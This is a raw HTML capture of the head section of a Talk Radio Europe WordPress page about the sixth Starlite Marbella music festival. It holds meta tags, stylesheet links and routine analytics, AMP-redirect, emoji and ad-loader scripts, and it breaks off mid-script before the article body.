

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.talkradioeurope.com/starlite/
body_size: 37114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    <title>Starlite. | Talk Radio Europe</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="69m4q2q22d1x1v28837ojebg6htd06" />


    <link rel="pingback" href="https://www.talkradioeurope.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-Z76VQS8FDQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z76VQS8FDQ');
</script>
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.talkradioeurope.com\/starlite\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
            <style type="text/css">.acp_wrapper .jcarousel-control-prev {left: 15px; background: #333333;color: #ffffff;box-shadow: none; }.acp_wrapper .jcarousel-control-next {right: 15px; background: #333333;color: #ffffff; box-shadow: none; }.acp_wrapper .jcarousel-control-prev:hover,.acp_wrapper .jcarousel-control-next:hover { background: #000000; color: #ffffff; box-shadow: none;}.acp_wrapper { clear: both; border-radius: 0px; }.paging_btns li.nbox a { height: auto !important; } .paging_btns { list-style: none;  margin: 0 auto!important; padding: 0;  height: auto; text-align: center; } .loader_container .loader { display: block; width: 100px; height: auto; box-shadow: none;} .loader_container { position: absolute; display: none; background: rgba(174,174,174,0.7);}                .button_style a { color: #FFFFFF !important; text-decoration: none !important;display: block; width: 100%; height: 100%; overflow: hidden;} 
                .button_style { background: #1A2672;margin: 10px 2px 10px 0!important; padding:0px; text-align: center; color: #FFFFFF !important;cursor: pointer;overflow: hidden; display: inline-block;border: 1px solid #ffffff!important;} .acp_title_left { float: left; width: 100%;}.acp_content {text-align: justify; clear: both; } .button_style:hover, .button_style:hover *:not(.acp_page_number) { background: #333333;color: #FFFFFF !important;}.acp_page_number {float: left; font-size:16px;line-height: 47px;padding: 0px 10px; background-color:#777777;color:#FFFFFF;font-weight:bold;font-family:arial }.paging_btns li.active {background: #333333 !important;color: #FFFFFF !important;cursor: default;border: 1px solid #cccccc !important; }.paging_btns li.active a { color: #FFFFFF !important; cursor: default;} .paging_btns li.nbox { width: auto !important; height: auto !important;padding: 3px; } .acp_title { font-size: 12px;overflow: hidden;box-sizing: initial; max-height:38px; padding:12px; line-height:16px;font-family:arial; } .button_style:hover, .button_style:hover *:not(.acp_page_number) { background:inherit;}.acp_previous_page{ background: url(https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-prev.png) center left no-repeat #1A2672;}.acp_previous_page:hover{background: url(https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-prev_hover.png) center left no-repeat #333333; color: #FFFFFF !important;}.acp_next_page{background: url(https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-next.png) center right no-repeat #1A2672;}.acp_next_page:hover{background: url(https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-next_hover.png) center right no-repeat #333333;color: #FFFFFF !important;}@media screen and (max-width:420px){.acp_title{ font-size:12px!important; } .acp_desc{ font-size:11px!important; }}
            </style>
            <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/12/tre-favicon.png">
<!-- AllInOne SEO Pack 4.1.1ob_start_detected [-1,-1] -->
<meta name="description"  content="From July 13 to August 26, Starlite Marbella celebrates its sixth edition, the most ambitious to date, with 45 uninterrupted days of the best music," />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.talkradioeurope.com/#organization","url":"https://www.talkradioeurope.com/","name":"Talk Radio Europe","sameAs":["https://twitter.com/tretalkradio","https://www.facebook.com/TalkRadioEurope/","https://www.youtube.com/channel/UCjVbhsHKaWkPXydaai8udcQ",""]},{"@type":"WebSite","@id":"https://www.talkradioeurope.com/#website","url":"https://www.talkradioeurope.com/","name":"Talk Radio Europe","publisher":{"@id":"https://www.talkradioeurope.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.talkradioeurope.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.talkradioeurope.com/starlite/#webpage","url":"https://www.talkradioeurope.com/starlite/","inLanguage":"en-GB","name":"Starlite.","isPartOf":{"@id":"https://www.talkradioeurope.com/#website"},"breadcrumb":{"@id":"https://www.talkradioeurope.com/starlite/#breadcrumblist"},"datePublished":"2017-08-11T14:36:32+02:00","dateModified":"2017-09-25T18:39:16+02:00"},{"@type":"Article","@id":"https://www.talkradioeurope.com/starlite/#article","isPartOf":{"@id":"https://www.talkradioeurope.com/starlite/#webpage"},"author":{"@id":"https://www.talkradioeurope.com/author/340_tre_julie/#author"},"headline":"Starlite.","datePublished":"2017-08-11T14:36:32+02:00","dateModified":"2017-09-25T18:39:16+02:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.talkradioeurope.com/starlite/#webpage"},"publisher":{"@id":"https://www.talkradioeurope.com/#organization"},"articleSection":"Home"},{"@type":"Person","@id":"https://www.talkradioeurope.com/author/340_tre_julie/#author","name":"Julie Baum","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.talkradioeurope.com/#personlogo","url":"https://secure.gravatar.com/avatar/9eeab807460bd252386c689916255f25?s=96&d=mm&r=g","width":96,"height":96,"caption":"Julie Baum"}},{"@type":"BreadcrumbList","@id":"https://www.talkradioeurope.com/starlite/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.talkradioeurope.com/","url":"https://www.talkradioeurope.com/","name":"Talk Radio Europe | Spain&#039;s English Speaking Talk Radio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.talkradioeurope.com/starlite/","url":"https://www.talkradioeurope.com/starlite/","name":"Starlite."}}]}]}</script>
<link rel="canonical" href="https://www.talkradioeurope.com/starlite/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Starlite. | Talk Radio Europe" />
<meta property="og:description" content="From July 13 to August 26, Starlite Marbella celebrates its sixth edition, the most ambitious to date, with 45 uninterrupted days of the best music, entertainment and food. This year the big musical" />
<meta property="og:url" content="https://www.talkradioeurope.com/starlite/" />
<meta property="og:site_name" content="Talk Radio Europe | Spain&#039;s English Speaking Talk Radio" />
<meta property="og:image" content="https://www.talkradioeurope.com/wp-content/uploads/2017/09/tre-logo.png" />
<meta property="article:tag" content="home" />
<meta property="article:published_time" content="2017-08-11T14:36:32Z" />
<meta property="article:modified_time" content="2017-09-25T18:39:16Z" />
<meta property="og:image:secure_url" content="https://www.talkradioeurope.com/wp-content/uploads/2017/09/tre-logo.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@tretalkradio" />
<meta name="twitter:domain" content="www.talkradioeurope.com" />
<meta name="twitter:title" content="Starlite. | Talk Radio Europe" />
<meta name="twitter:description" content="From July 13 to August 26, Starlite Marbella celebrates its sixth edition, the most ambitious to date, with 45 uninterrupted days of the best music, entertainment and food. This year the big musical" />
<meta name="twitter:image" content="https://www.talkradioeurope.com/wp-content/uploads/2017/09/tre-logo.png" />
<!-- AllInOne SEO Pack -->
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Radio Europe &raquo; Feed" href="https://www.talkradioeurope.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Radio Europe &raquo; Comments Feed" href="https://www.talkradioeurope.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.talkradioeurope.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- talkradioeurope.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="talkr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='ts-poll-block-css-css' href='https://www.talkradioeurope.com/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.talkradioeurope.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acp-prevnext-css-css' href='https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/css/prevnext.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf-christmasification-css' href='https://www.talkradioeurope.com/wp-content/plugins/christmas/public/css/cf-christmasification-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='frequency-css' href='https://www.talkradioeurope.com/wp-content/plugins/frequency/public/css/frequency-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='TS_POLL_public_css-css' href='https://www.talkradioeurope.com/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_fonts-css' href='https://www.talkradioeurope.com/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc_listings_slider-css' href='https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/css/bxslider/jquery.bxslider.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc_bootstrap-css' href='https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/css/bootstrap.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc_font_awesome-css' href='https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/css/font-awesome.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc_frontend-css' href='https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/css/frontend.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc-dynamic-css-css' href='https://www.talkradioeurope.com/wp-content/uploads/w2dc-plugin.css?ver=1768366549' type='text/css' media='all' />
<link rel='stylesheet' id='w2dc-jquery-ui-style-css' href='https://www.talkradioeurope.com/wp-content/plugins/webdirectory/resources/css/jquery-ui/themes/redmond/jquery-ui.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.talkradioeurope.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://www.talkradioeurope.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.talkradioeurope.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.talkradioeurope.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.talkradioeurope.com/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/js/frontend.js?ver=6.6.4" id="acp-frontend-js-js"></script>
<script type="text/javascript" id="acpjs-js-js-extra">
/* <![CDATA[ */
